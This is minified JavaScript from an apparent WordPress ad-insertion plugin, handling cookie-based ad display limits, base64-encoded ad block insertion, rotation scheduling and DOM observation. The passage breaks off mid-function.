function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
